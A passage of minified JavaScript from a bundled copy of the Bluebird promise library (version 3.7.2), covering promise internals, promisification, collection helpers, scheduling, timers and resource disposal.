"+u.classString(e)):this.all()._then(e,void 0,void 0,S,void 0)},G.prototype.toJSON=function(){var e={isFulfilled:!1,isRejected:!1,fulfillmentValue:void 0,rejectionReason:void 0};return this.isFulfilled()?(e.fulfillmentValue=this.value(),e.isFulfilled=!0):this.isRejected()&&(e.rejectionReason=this.reason(),e.isRejected=!0),e},G.prototype.all=function(){return arguments.length>0&&this._warn(".all() was passed arguments but it does not take any"),new P(this).promise()},G.prototype.error=function(e){return this.caught(u.originatesFromRejection,e)},G.getNewLibraryCopy=n.exports,G.is=function(e){return e instanceof G},G.fromNode=G.fromCallback=function(e){var t=new G(T);t._captureStackTrace();var n=arguments.length>1&&!!Object(arguments[1]).multiArgs,r=F(e)(x(t,n));return r===k&&t._rejectCallback(r.e,!0),t._isFateSealed()||t._setAsyncGuaranteed(),t},G.all=function(e){return new P(e).promise()},G.cast=function(e){var t=_(e);return t instanceof G||((t=new G(T))._captureStackTrace(),t._setFulfilled(),t._rejectionHandler0=e),t},G.resolve=G.fulfilled=G.cast,G.reject=G.rejected=function(e){var t=new G(T);return t._captureStackTrace(),t._rejectCallback(e,!0),t},G.setScheduler=function(e){if("function"!=typeof e)throw new g("expecting a function but got "+u.classString(e));return m.setScheduler(e)},G.prototype._then=function(e,t,n,r,o){var i=void 0!==o,a=i?o:new G(T),s=this._target(),c=s._bitField;i||(a._propagateFrom(this,3),a._captureStackTrace(),void 0===r&&0!=(2097152&this._bitField)&&(r=0!=(50397184&c)?this._boundValue():s===this?void 0:this._boundTo),this._fireEvent("promiseChained",this,a));var l=d();if(0!=(50397184&c)){var f,p,h=s._settlePromiseCtx;0!=(33554432&c)?(p=s._rejectionHandler0,f=e):0!=(16777216&c)?(p=s._fulfillmentHandler0,f=t,s._unsetRejectionIsUnhandled()):(h=s._settlePromiseLateCancellationObserver,p=new b("late cancellation observer"),s._attachExtraTrace(p),f=t),m.invoke(h,s,{handler:u.contextBind(l,f),promise:a,receiver:r,value:p})}else s._addCallbacks(e,t,a,r,l);return a},G.prototype._length=function(){return 65535&this._bitField},G.prototype._isFateSealed=function(){return 0!=(117506048&this._bitField)},G.prototype._isFollowing=function(){return 67108864==(67108864&this._bitField)},G.prototype._setLength=function(e){this._bitField=-65536&this._bitField|65535&e},G.prototype._setFulfilled=function(){this._bitField=33554432|this._bitField,this._fireEvent("promiseFulfilled",this)},G.prototype._setRejected=function(){this._bitField=16777216|this._bitField,this._fireEvent("promiseRejected",this)},G.prototype._setFollowing=function(){this._bitField=67108864|this._bitField,this._fireEvent("promiseResolved",this)},G.prototype._setIsFinal=function(){this._bitField=4194304|this._bitField},G.prototype._isFinal=function(){return(4194304&this._bitField)>0},G.prototype._unsetCancelled=function(){this._bitField=-65537&this._bitField},G.prototype._setCancelled=function(){this._bitField=65536|this._bitField,this._fireEvent("promiseCancelled",this)},G.prototype._setWillBeCancelled=function(){this._bitField=8388608|this._bitField},G.prototype._setAsyncGuaranteed=function(){if(!m.hasCustomScheduler()){var e=this._bitField;this._bitField=e|(536870912&e)>>2^134217728}},G.prototype._setNoAsyncGuarantee=function(){this._bitField=-134217729&(536870912|this._bitField)},G.prototype._receiverAt=function(e){var t=0===e?this._receiver0:this[4*e-4+3];if(t!==s)return void 0===t&&this._isBound()?this._boundValue():t},G.prototype._promiseAt=function(e){return this[4*e-4+2]},G.prototype._fulfillmentHandlerAt=function(e){return this[4*e-4+0]},G.prototype._rejectionHandlerAt=function(e){return this[4*e-4+1]},G.prototype._boundValue=function(){},G.prototype._migrateCallback0=function(e){e._bitField;var t=e._fulfillmentHandler0,n=e._rejectionHandler0,r=e._promise0,o=e._receiverAt(0);void 0===o&&(o=s),this._addCallbacks(t,n,r,o,null)},G.prototype._migrateCallbackAt=function(e,t){var n=e._fulfillmentHandlerAt(t),r=e._rejectionHandlerAt(t),o=e._promiseAt(t),i=e._receiverAt(t);void 0===i&&(i=s),this._addCallbacks(n,r,o,i,null)},G.prototype._addCallbacks=function(e,t,n,r,o){var i=this._length();if(i>=65531&&(i=0,this._setLength(0)),0===i)this._promise0=n,this._receiver0=r,"function"==typeof e&&(this._fulfillmentHandler0=u.contextBind(o,e)),"function"==typeof t&&(this._rejectionHandler0=u.contextBind(o,t));else{var a=4*i-4;this[a+2]=n,this[a+3]=r,"function"==typeof e&&(this[a+0]=u.contextBind(o,e)),"function"==typeof t&&(this[a+1]=u.contextBind(o,t))}return this._setLength(i+1),i},G.prototype._proxy=function(e,t){this._addCallbacks(void 0,void 0,t,e,null)},G.prototype._resolveCallback=function(e,t){if(0==(117506048&this._bitField)){if(e===this)return this._rejectCallback(r(),!1);var n=_(e,this);if(!(n instanceof G))return this._fulfill(e);t&&this._propagateFrom(n,2);var o=n._target();if(o!==this){var i=o._bitField;if(0==(50397184&i)){var a=this._length();a>0&&o._migrateCallback0(this);for(var s=1;s<a;++s)o._migrateCallbackAt(this,s);this._setFollowing(),this._setLength(0),this._setFollowee(n)}else if(0!=(33554432&i))this._fulfill(o._value());else if(0!=(16777216&i))this._reject(o._reason());else{var u=new b("late cancellation observer");o._attachExtraTrace(u),this._reject(u)}}else this._reject(r())}},G.prototype._rejectCallback=function(e,t,n){var r=u.ensureErrorObject(e),o=r===e;if(!o&&!n&&M.warnings()){var i="a promise was rejected with a non-error: "+u.classString(e);this._warn(i,!0)}this._attachExtraTrace(r,!!t&&o),this._reject(e)},G.prototype._resolveFromExecutor=function(e){if(e!==T){var t=this;this._captureStackTrace(),this._pushContext();var n=!0,r=this._execute(e,(function(e){t._resolveCallback(e)}),(function(e){t._rejectCallback(e,n)}));n=!1,this._popContext(),void 0!==r&&t._rejectCallback(r,!0)}},G.prototype._settlePromiseFromHandler=function(e,t,n,r){var o=r._bitField;if(0==(65536&o)){var i;r._pushContext(),t===S?n&&"number"==typeof n.length?i=F(e).apply(this._boundValue(),n):(i=k).e=new g("cannot .spread() a non-array: "+u.classString(n)):i=F(e).call(t,n);var a=r._popContext();0==(65536&(o=r._bitField))&&(i===w?r._reject(n):i===k?r._rejectCallback(i.e,!1):(M.checkForgottenReturns(i,a,"",r,this),r._resolveCallback(i)))}},G.prototype._target=function(){for(var e=this;e._isFollowing();)e=e._followee();return e},G.prototype._followee=function(){return this._rejectionHandler0},G.prototype._setFollowee=function(e){this._rejectionHandler0=e},G.prototype._settlePromise=function(e,t,n,r){var i=e instanceof G,s=this._bitField,u=0!=(134217728&s);0!=(65536&s)?(i&&e._invokeInternalOnCancel(),n instanceof O&&n.isFinallyHandler()?(n.cancelPromise=e,F(t).call(n,r)===k&&e._reject(k.e)):t===o?e._fulfill(o.call(n)):n instanceof a?n._promiseCancelled(e):i||e instanceof P?e._cancel():n.cancel()):"function"==typeof t?i?(u&&e._setAsyncGuaranteed(),this._settlePromiseFromHandler(t,n,r,e)):t.call(n,r,e):n instanceof a?n._isResolved()||(0!=(33554432&s)?n._promiseFulfilled(r,e):n._promiseRejected(r,e)):i&&(u&&e._setAsyncGuaranteed(),0!=(33554432&s)?e._fulfill(r):e._reject(r))},G.prototype._settlePromiseLateCancellationObserver=function(e){var t=e.handler,n=e.promise,r=e.receiver,o=e.value;"function"==typeof t?n instanceof G?this._settlePromiseFromHandler(t,r,o,n):t.call(r,o,n):n instanceof G&&n._reject(o)},G.prototype._settlePromiseCtx=function(e){this._settlePromise(e.promise,e.handler,e.receiver,e.value)},G.prototype._settlePromise0=function(e,t,n){var r=this._promise0,o=this._receiverAt(0);this._promise0=void 0,this._receiver0=void 0,this._settlePromise(r,e,o,t)},G.prototype._clearCallbackDataAtIndex=function(e){var t=4*e-4;this[t+2]=this[t+3]=this[t+0]=this[t+1]=void 0},G.prototype._fulfill=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(e===this){var n=r();return this._attachExtraTrace(n),this._reject(n)}this._setFulfilled(),this._rejectionHandler0=e,(65535&t)>0&&(0!=(134217728&t)?this._settlePromises():m.settlePromises(this),this._dereferenceTrace())}},G.prototype._reject=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(this._setRejected(),this._fulfillmentHandler0=e,this._isFinal())return m.fatalError(e,u.isNode);(65535&t)>0?m.settlePromises(this):this._ensurePossibleRejectionHandled()}},G.prototype._fulfillPromises=function(e,t){for(var n=1;n<e;n++){var r=this._fulfillmentHandlerAt(n),o=this._promiseAt(n),i=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(o,r,i,t)}},G.prototype._rejectPromises=function(e,t){for(var n=1;n<e;n++){var r=this._rejectionHandlerAt(n),o=this._promiseAt(n),i=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(o,r,i,t)}},G.prototype._settlePromises=function(){var e=this._bitField,t=65535&e;if(t>0){if(0!=(16842752&e)){var n=this._fulfillmentHandler0;this._settlePromise0(this._rejectionHandler0,n,e),this._rejectPromises(t,n)}else{var r=this._rejectionHandler0;this._settlePromise0(this._fulfillmentHandler0,r,e),this._fulfillPromises(t,r)}this._setLength(0)}this._clearCancellationData()},G.prototype._settledValue=function(){var e=this._bitField;return 0!=(33554432&e)?this._rejectionHandler0:0!=(16777216&e)?this._fulfillmentHandler0:void 0},"undefined"!=typeof Symbol&&Symbol.toStringTag&&h.defineProperty(G.prototype,Symbol.toStringTag,{get:function(){return"Object"}}),G.defer=G.pending=function(){return M.deprecated("Promise.defer","new Promise"),{promise:new G(T),resolve:I,reject:D}},u.notEnumerableProp(G,"_makeSelfResolutionError",r),e("./method")(G,T,_,i,M),e("./bind")(G,T,_,M),e("./cancel")(G,P,i,M),e("./direct_resolve")(G),e("./synchronous_inspection")(G),e("./join")(G,P,_,T,m),G.Promise=G,G.version="3.7.2",e("./call_get.js")(G),e("./generators.js")(G,i,T,_,a,M),e("./map.js")(G,P,i,_,T,M),e("./nodeify.js")(G),e("./promisify.js")(G,T),e("./props.js")(G,P,_,i),e("./race.js")(G,T,_,i),e("./reduce.js")(G,P,i,_,T,M),e("./settle.js")(G,P,M),e("./some.js")(G,P,i),e("./timers.js")(G,T,M),e("./using.js")(G,i,_,E,T,M),e("./any.js")(G),e("./each.js")(G,T),e("./filter.js")(G,T),u.toFastProperties(G),u.toFastProperties(G.prototype),R({a:1}),R({b:2}),R({c:3}),R(1),R((function(){})),R(void 0),R(!1),R(new G(T)),M.setBounds(y.firstLineError,u.lastLineError),G}},{"./any.js":1,"./async":2,"./bind":3,"./call_get.js":5,"./cancel":6,"./catch_filter":7,"./context":8,"./debuggability":9,"./direct_resolve":10,"./each.js":11,"./errors":12,"./es5":13,"./filter.js":14,"./finally":15,"./generators.js":16,"./join":17,"./map.js":18,"./method":19,"./nodeback":20,"./nodeify.js":21,"./promise_array":23,"./promisify.js":24,"./props.js":25,"./race.js":27,"./reduce.js":28,"./settle.js":30,"./some.js":31,"./synchronous_inspection":32,"./thenables":33,"./timers.js":34,"./using.js":35,"./util":36,async_hooks:void 0}],23:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i){var a=e("./util");function s(e){var r=this._promise=new t(n);e instanceof t&&(r._propagateFrom(e,3),e.suppressUnhandledRejections()),r._setOnCancel(this),this._values=e,this._length=0,this._totalResolved=0,this._init(void 0,-2)}return a.isArray,a.inherits(s,i),s.prototype.length=function(){return this._length},s.prototype.promise=function(){return this._promise},s.prototype._init=function e(n,i){var s=r(this._values,this._promise);if(s instanceof t){var u=(s=s._target())._bitField;if(this._values=s,0==(50397184&u))return this._promise._setAsyncGuaranteed(),s._then(e,this._reject,void 0,this,i);if(0==(33554432&u))return 0!=(16777216&u)?this._reject(s._reason()):this._cancel();s=s._value()}if(null!==(s=a.asArray(s)))0!==s.length?this._iterate(s):-5===i?this._resolveEmptyArray():this._resolve(function(e){switch(e){case-2:return[];case-3:return{};case-6:return new Map}}(i));else{var c=o("expecting an array or an iterable object but got "+a.classString(s)).reason();this._promise._rejectCallback(c,!1)}},s.prototype._iterate=function(e){var n=this.getActualLength(e.length);this._length=n,this._values=this.shouldCopyValues()?new Array(n):this._values;for(var o=this._promise,i=!1,a=null,s=0;s<n;++s){var u=r(e[s],o);a=u instanceof t?(u=u._target())._bitField:null,i?null!==a&&u.suppressUnhandledRejections():null!==a?0==(50397184&a)?(u._proxy(this,s),this._values[s]=u):i=0!=(33554432&a)?this._promiseFulfilled(u._value(),s):0!=(16777216&a)?this._promiseRejected(u._reason(),s):this._promiseCancelled(s):i=this._promiseFulfilled(u,s)}i||o._setAsyncGuaranteed()},s.prototype._isResolved=function(){return null===this._values},s.prototype._resolve=function(e){this._values=null,this._promise._fulfill(e)},s.prototype._cancel=function(){!this._isResolved()&&this._promise._isCancellable()&&(this._values=null,this._promise._cancel())},s.prototype._reject=function(e){this._values=null,this._promise._rejectCallback(e,!1)},s.prototype._promiseFulfilled=function(e,t){return this._values[t]=e,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},s.prototype._promiseCancelled=function(){return this._cancel(),!0},s.prototype._promiseRejected=function(e){return this._totalResolved++,this._reject(e),!0},s.prototype._resultCancelled=function(){if(!this._isResolved()){var e=this._values;if(this._cancel(),e instanceof t)e.cancel();else for(var n=0;n<e.length;++n)e[n]instanceof t&&e[n].cancel()}},s.prototype.shouldCopyValues=function(){return!0},s.prototype.getActualLength=function(e){return e},s}},{"./util":36}],24:[function(e,t,n){"use strict";t.exports=function(t,n){var r={},o=e("./util"),i=e("./nodeback"),a=o.withAppended,s=o.maybeWrapAsError,u=o.canEvaluate,c=e("./errors").TypeError,l={__isPromisified__:!0},f=new RegExp("^(?:"+["arity","length","name","arguments","caller","callee","prototype","__isPromisified__"].join("|")+")$"),p=function(e){return o.isIdentifier(e)&&"_"!==e.charAt(0)&&"constructor"!==e};function d(e){return!f.test(e)}function h(e){try{return!0===e.__isPromisified__}catch(e){return!1}}function y(e,t,n){var r=o.getDataPropertyOrDefault(e,t+n,l);return!!r&&h(r)}function m(e,t,n,r){for(var i=o.inheritedDataKeys(e),a=[],s=0;s<i.length;++s){var u=i[s],l=e[u],f=r===p||p(u);"function"!=typeof l||h(l)||y(e,u,t)||!r(u,l,e,f)||a.push(u,l)}return function(e,t,n){for(var r=0;r<e.length;r+=2){var o=e[r];if(n.test(o))for(var i=o.replace(n,""),a=0;a<e.length;a+=2)if(e[a]===i)throw new c("Cannot promisify an API that has normal methods with '%s'-suffix\n\n    See http://goo.gl/MqrFmX\n".replace("%s",t))}}(a,t,n),a}var v=u?void 0:function(e,u,c,l,f,p){var d=function(){return this}(),h=e;function y(){var o=u;u===r&&(o=this);var c=new t(n);c._captureStackTrace();var l="string"==typeof h&&this!==d?this[h]:e,f=i(c,p);try{l.apply(o,a(arguments,f))}catch(e){c._rejectCallback(s(e),!0,!0)}return c._isFateSealed()||c._setAsyncGuaranteed(),c}return"string"==typeof h&&(e=l),o.notEnumerableProp(y,"__isPromisified__",!0),y};function g(e,t,n,i,a){for(var s=new RegExp(t.replace(/([$])/,"\\$")+"$"),u=m(e,t,s,n),c=0,l=u.length;c<l;c+=2){var f=u[c],p=u[c+1],d=f+t;if(i===v)e[d]=v(f,r,f,p,t,a);else{var h=i(p,(function(){return v(f,r,f,p,t,a)}));o.notEnumerableProp(h,"__isPromisified__",!0),e[d]=h}}return o.toFastProperties(e),e}t.promisify=function(e,t){if("function"!=typeof e)throw new c("expecting a function but got "+o.classString(e));if(h(e))return e;var n=function(e,t,n){return v(e,t,void 0,e,null,n)}(e,void 0===(t=Object(t)).context?r:t.context,!!t.multiArgs);return o.copyDescriptors(e,n,d),n},t.promisifyAll=function(e,t){if("function"!=typeof e&&"object"!=typeof e)throw new c("the target of promisifyAll must be an object or a function\n\n    See http://goo.gl/MqrFmX\n");var n=!!(t=Object(t)).multiArgs,r=t.suffix;"string"!=typeof r&&(r="Async");var i=t.filter;"function"!=typeof i&&(i=p);var a=t.promisifier;if("function"!=typeof a&&(a=v),!o.isIdentifier(r))throw new RangeError("suffix must be a valid identifier\n\n    See http://goo.gl/MqrFmX\n");for(var s=o.inheritedDataKeys(e),u=0;u<s.length;++u){var l=e[s[u]];"constructor"!==s[u]&&o.isClass(l)&&(g(l.prototype,r,i,a,n),g(l,r,i,a,n))}return g(e,r,i,a,n)}}},{"./errors":12,"./nodeback":20,"./util":36}],25:[function(e,t,n){"use strict";t.exports=function(t,n,r,o){var i,a=e("./util"),s=a.isObject,u=e("./es5");"function"==typeof Map&&(i=Map);var c=function(){var e=0,t=0;function n(n,r){this[e]=n,this[e+t]=r,e++}return function(r){t=r.size,e=0;var o=new Array(2*r.size);return r.forEach(n,o),o}}();function l(e){var t,n=!1;if(void 0!==i&&e instanceof i)t=c(e),n=!0;else{var r=u.keys(e),o=r.length;t=new Array(2*o);for(var a=0;a<o;++a){var s=r[a];t[a]=e[s],t[a+o]=s}}this.constructor$(t),this._isMap=n,this._init$(void 0,n?-6:-3)}function f(e){var n,i=r(e);return s(i)?(n=i instanceof t?i._then(t.props,void 0,void 0,void 0,void 0):new l(i).promise(),i instanceof t&&n._propagateFrom(i,2),n):o("cannot await properties of a non-object\n\n    See http://goo.gl/MqrFmX\n")}a.inherits(l,n),l.prototype._init=function(){},l.prototype._promiseFulfilled=function(e,t){if(this._values[t]=e,++this._totalResolved>=this._length){var n;if(this._isMap)n=function(e){for(var t=new i,n=e.length/2|0,r=0;r<n;++r){var o=e[n+r],a=e[r];t.set(o,a)}return t}(this._values);else{n={};for(var r=this.length(),o=0,a=this.length();o<a;++o)n[this._values[o+r]]=this._values[o]}return this._resolve(n),!0}return!1},l.prototype.shouldCopyValues=function(){return!1},l.prototype.getActualLength=function(e){return e>>1},t.prototype.props=function(){return f(this)},t.props=function(e){return f(e)}}},{"./es5":13,"./util":36}],26:[function(e,t,n){"use strict";function r(e){this._capacity=e,this._length=0,this._front=0}r.prototype._willBeOverCapacity=function(e){return this._capacity<e},r.prototype._pushOne=function(e){var t=this.length();this._checkCapacity(t+1),this[this._front+t&this._capacity-1]=e,this._length=t+1},r.prototype.push=function(e,t,n){var r=this.length()+3;if(this._willBeOverCapacity(r))return this._pushOne(e),this._pushOne(t),void this._pushOne(n);var o=this._front+r-3;this._checkCapacity(r);var i=this._capacity-1;this[o+0&i]=e,this[o+1&i]=t,this[o+2&i]=n,this._length=r},r.prototype.shift=function(){var e=this._front,t=this[e];return this[e]=void 0,this._front=e+1&this._capacity-1,this._length--,t},r.prototype.length=function(){return this._length},r.prototype._checkCapacity=function(e){this._capacity<e&&this._resizeTo(this._capacity<<1)},r.prototype._resizeTo=function(e){var t=this._capacity;this._capacity=e,function(e,t,n,r,o){for(var i=0;i<o;++i)n[i+r]=e[i+t],e[i+t]=void 0}(this,0,this,t,this._front+this._length&t-1)},t.exports=r},{}],27:[function(e,t,n){"use strict";t.exports=function(t,n,r,o){var i=e("./util");function a(e,s){var u,c=r(e);if(c instanceof t)return(u=c).then((function(e){return a(e,u)}));if(null===(e=i.asArray(e)))return o("expecting an array or an iterable object but got "+i.classString(e));var l=new t(n);void 0!==s&&l._propagateFrom(s,3);for(var f=l._fulfill,p=l._reject,d=0,h=e.length;d<h;++d){var y=e[d];(void 0!==y||d in e)&&t.cast(y)._then(f,p,void 0,l,null)}return l}t.race=function(e){return a(e,void 0)},t.prototype.race=function(){return a(this,void 0)}}},{"./util":36}],28:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i,a){var s=e("./util"),u=s.tryCatch;function c(e,n,r,o){this.constructor$(e);var a=t._getContext();this._fn=s.contextBind(a,n),void 0!==r&&(r=t.resolve(r))._attachCancellationCallback(this),this._initialValue=r,this._currentCancellable=null,this._eachValues=o===i?Array(this._length):0===o?null:void 0,this._promise._captureStackTrace(),this._init$(void 0,-5)}function l(e,t){this.isFulfilled()?t._resolve(e):t._reject(e)}function f(e,t,n,o){return"function"!=typeof t?r("expecting a function but got "+s.classString(t)):new c(e,t,n,o).promise()}function p(e){this.accum=e,this.array._gotAccum(e);var n=o(this.value,this.array._promise);return n instanceof t?(this.array._currentCancellable=n,n._then(d,void 0,void 0,this,void 0)):d.call(this,n)}function d(e){var n,r=this.array,o=r._promise,i=u(r._fn);o._pushContext(),(n=void 0!==r._eachValues?i.call(o._boundValue(),e,this.index,this.length):i.call(o._boundValue(),this.accum,e,this.index,this.length))instanceof t&&(r._currentCancellable=n);var s=o._popContext();return a.checkForgottenReturns(n,s,void 0!==r._eachValues?"Promise.each":"Promise.reduce",o),n}s.inherits(c,n),c.prototype._gotAccum=function(e){void 0!==this._eachValues&&null!==this._eachValues&&e!==i&&this._eachValues.push(e)},c.prototype._eachComplete=function(e){return null!==this._eachValues&&this._eachValues.push(e),this._eachValues},c.prototype._init=function(){},c.prototype._resolveEmptyArray=function(){this._resolve(void 0!==this._eachValues?this._eachValues:this._initialValue)},c.prototype.shouldCopyValues=function(){return!1},c.prototype._resolve=function(e){this._promise._resolveCallback(e),this._values=null},c.prototype._resultCancelled=function(e){if(e===this._initialValue)return this._cancel();this._isResolved()||(this._resultCancelled$(),this._currentCancellable instanceof t&&this._currentCancellable.cancel(),this._initialValue instanceof t&&this._initialValue.cancel())},c.prototype._iterate=function(e){var n,r;this._values=e;var o=e.length;void 0!==this._initialValue?(n=this._initialValue,r=0):(n=t.resolve(e[0]),r=1),this._currentCancellable=n;for(var i=r;i<o;++i){var a=e[i];a instanceof t&&a.suppressUnhandledRejections()}if(!n.isRejected())for(;r<o;++r){var s={accum:null,value:e[r],index:r,length:o,array:this};n=n._then(p,void 0,void 0,s,void 0),0==(127&r)&&n._setNoAsyncGuarantee()}void 0!==this._eachValues&&(n=n._then(this._eachComplete,void 0,void 0,this,void 0)),n._then(l,l,void 0,n,this)},t.prototype.reduce=function(e,t){return f(this,e,t,null)},t.reduce=function(e,t,n,r){return f(e,t,n,r)}}},{"./util":36}],29:[function(e,o,i){"use strict";var a,s,u,c,l,f=e("./util"),p=f.getNativePromise();if(f.isNode&&"undefined"==typeof MutationObserver){var d=n.setImmediate,h=t.nextTick;a=f.isRecentNode?function(e){d.call(n,e)}:function(e){h.call(t,e)}}else if("function"==typeof p&&"function"==typeof p.resolve){var y=p.resolve();a=function(e){y.then(e)}}else a="undefined"==typeof MutationObserver||"undefined"!=typeof window&&window.navigator&&(window.navigator.standalone||window.cordova)||!("classList"in document.documentElement)?void 0!==r?function(e){r(e)}:"undefined"!=typeof setTimeout?function(e){setTimeout(e,0)}:function(){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}:(s=document.createElement("div"),u={attributes:!0},c=!1,l=document.createElement("div"),new MutationObserver((function(){s.classList.toggle("foo"),c=!1})).observe(l,u),function(e){var t=new MutationObserver((function(){t.disconnect(),e()}));t.observe(s,u),c||(c=!0,l.classList.toggle("foo"))});o.exports=a},{"./util":36}],30:[function(e,t,n){"use strict";t.exports=function(t,n,r){var o=t.PromiseInspection;function i(e){this.constructor$(e)}e("./util").inherits(i,n),i.prototype._promiseResolved=function(e,t){return this._values[e]=t,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},i.prototype._promiseFulfilled=function(e,t){var n=new o;return n._bitField=33554432,n._settledValueField=e,this._promiseResolved(t,n)},i.prototype._promiseRejected=function(e,t){var n=new o;return n._bitField=16777216,n._settledValueField=e,this._promiseResolved(t,n)},t.settle=function(e){return r.deprecated(".settle()",".reflect()"),new i(e).promise()},t.allSettled=function(e){return new i(e).promise()},t.prototype.settle=function(){return t.settle(this)}}},{"./util":36}],31:[function(e,t,n){"use strict";t.exports=function(t,n,r){var o=e("./util"),i=e("./errors").RangeError,a=e("./errors").AggregateError,s=o.isArray,u={};function c(e){this.constructor$(e),this._howMany=0,this._unwrap=!1,this._initialized=!1}function l(e,t){if((0|t)!==t||t<0)return r("expecting a positive integer\n\n    See http://goo.gl/MqrFmX\n");var n=new c(e),o=n.promise();return n.setHowMany(t),n.init(),o}o.inherits(c,n),c.prototype._init=function(){if(this._initialized)if(0!==this._howMany){this._init$(void 0,-5);var e=s(this._values);!this._isResolved()&&e&&this._howMany>this._canPossiblyFulfill()&&this._reject(this._getRangeError(this.length()))}else this._resolve([])},c.prototype.init=function(){this._initialized=!0,this._init()},c.prototype.setUnwrap=function(){this._unwrap=!0},c.prototype.howMany=function(){return this._howMany},c.prototype.setHowMany=function(e){this._howMany=e},c.prototype._promiseFulfilled=function(e){return this._addFulfilled(e),this._fulfilled()===this.howMany()&&(this._values.length=this.howMany(),1===this.howMany()&&this._unwrap?this._resolve(this._values[0]):this._resolve(this._values),!0)},c.prototype._promiseRejected=function(e){return this._addRejected(e),this._checkOutcome()},c.prototype._promiseCancelled=function(){return this._values instanceof t||null==this._values?this._cancel():(this._addRejected(u),this._checkOutcome())},c.prototype._checkOutcome=function(){if(this.howMany()>this._canPossiblyFulfill()){for(var e=new a,t=this.length();t<this._values.length;++t)this._values[t]!==u&&e.push(this._values[t]);return e.length>0?this._reject(e):this._cancel(),!0}return!1},c.prototype._fulfilled=function(){return this._totalResolved},c.prototype._rejected=function(){return this._values.length-this.length()},c.prototype._addRejected=function(e){this._values.push(e)},c.prototype._addFulfilled=function(e){this._values[this._totalResolved++]=e},c.prototype._canPossiblyFulfill=function(){return this.length()-this._rejected()},c.prototype._getRangeError=function(e){var t="Input array must contain at least "+this._howMany+" items but contains only "+e+" items";return new i(t)},c.prototype._resolveEmptyArray=function(){this._reject(this._getRangeError(0))},t.some=function(e,t){return l(e,t)},t.prototype.some=function(e){return l(this,e)},t._SomePromiseArray=c}},{"./errors":12,"./util":36}],32:[function(e,t,n){"use strict";t.exports=function(e){function t(e){void 0!==e?(e=e._target(),this._bitField=e._bitField,this._settledValueField=e._isFateSealed()?e._settledValue():void 0):(this._bitField=0,this._settledValueField=void 0)}t.prototype._settledValue=function(){return this._settledValueField};var n=t.prototype.value=function(){if(!this.isFulfilled())throw new TypeError("cannot get fulfillment value of a non-fulfilled promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},r=t.prototype.error=t.prototype.reason=function(){if(!this.isRejected())throw new TypeError("cannot get rejection reason of a non-rejected promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},o=t.prototype.isFulfilled=function(){return 0!=(33554432&this._bitField)},i=t.prototype.isRejected=function(){return 0!=(16777216&this._bitField)},a=t.prototype.isPending=function(){return 0==(50397184&this._bitField)},s=t.prototype.isResolved=function(){return 0!=(50331648&this._bitField)};t.prototype.isCancelled=function(){return 0!=(8454144&this._bitField)},e.prototype.__isCancelled=function(){return 65536==(65536&this._bitField)},e.prototype._isCancelled=function(){return this._target().__isCancelled()},e.prototype.isCancelled=function(){return 0!=(8454144&this._target()._bitField)},e.prototype.isPending=function(){return a.call(this._target())},e.prototype.isRejected=function(){return i.call(this._target())},e.prototype.isFulfilled=function(){return o.call(this._target())},e.prototype.isResolved=function(){return s.call(this._target())},e.prototype.value=function(){return n.call(this._target())},e.prototype.reason=function(){var e=this._target();return e._unsetRejectionIsUnhandled(),r.call(e)},e.prototype._value=function(){return this._settledValue()},e.prototype._reason=function(){return this._unsetRejectionIsUnhandled(),this._settledValue()},e.PromiseInspection=t}},{}],33:[function(e,t,n){"use strict";t.exports=function(t,n){var r=e("./util"),o=r.errorObj,i=r.isObject,a={}.hasOwnProperty;return function(e,s){if(i(e)){if(e instanceof t)return e;var u=function(e){try{return function(e){return e.then}(e)}catch(e){return o.e=e,o}}(e);if(u===o){s&&s._pushContext();var c=t.reject(u.e);return s&&s._popContext(),c}if("function"==typeof u)return function(e){try{return a.call(e,"_promise0")}catch(e){return!1}}(e)?(c=new t(n),e._then(c._fulfill,c._reject,void 0,c,null),c):function(e,i,a){var s=new t(n),u=s;a&&a._pushContext(),s._captureStackTrace(),a&&a._popContext();var c=r.tryCatch(i).call(e,(function(e){s&&(s._resolveCallback(e),s=null)}),(function(e){s&&(s._rejectCallback(e,!1,!0),s=null)}));return s&&c===o&&(s._rejectCallback(c.e,!0,!0),s=null),u}(e,u,s)}return e}}},{"./util":36}],34:[function(e,t,n){"use strict";t.exports=function(t,n,r){var o=e("./util"),i=t.TimeoutError;function a(e){this.handle=e}a.prototype._resultCancelled=function(){clearTimeout(this.handle)};var s=function(e){return u(+this).thenReturn(e)},u=t.delay=function(e,o){var i,u;return void 0!==o?(i=t.resolve(o)._then(s,null,null,e,void 0),r.cancellation()&&o instanceof t&&i._setOnCancel(o)):(i=new t(n),u=setTimeout((function(){i._fulfill()}),+e),r.cancellation()&&i._setOnCancel(new a(u)),i._captureStackTrace()),i._setAsyncGuaranteed(),i};function c(e){return clearTimeout(this.handle),e}function l(e){throw clearTimeout(this.handle),e}t.prototype.delay=function(e){return u(e,this)},t.prototype.timeout=function(e,t){var n,s;e=+e;var u=new a(setTimeout((function(){n.isPending()&&function(e,t,n){var r;r="string"!=typeof t?t instanceof Error?t:new i("operation timed out"):new i(t),o.markAsOriginatingFromRejection(r),e._attachExtraTrace(r),e._reject(r),null!=n&&n.cancel()}(n,t,s)}),e));return r.cancellation()?(s=this.then(),(n=s._then(c,l,void 0,u,void 0))._setOnCancel(u)):n=this._then(c,l,void 0,u,void 0),n}}},{"./util":36}],35:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i,a){var s=e("./util"),u=e("./errors").TypeError,c=e("./util").inherits,l=s.errorObj,f=s.tryCatch,p={};function d(e){setTimeout((function(){throw e}),0)}function h(e,n){var o=0,a=e.length,s=new t(i);return function i(){if(o>=a)return s._fulfill();var u=function(e){var t=r(e);return t!==e&&"function"==typeof e._isDisposable&&"function"==typeof e._getDisposer&&e._isDisposable()&&t._setDisposable(e._getDisposer()),t}(e[o++]);if(u instanceof t&&u._isDisposable()){try{u=r(u._getDisposer().tryDispose(n),e.promise)}catch(e){return d(e)}if(u instanceof t)return u._then(i,d,null,null,null)}i()}(),s}function y(e,t,n){this._data=e,this._promise=t,this._context=n}function 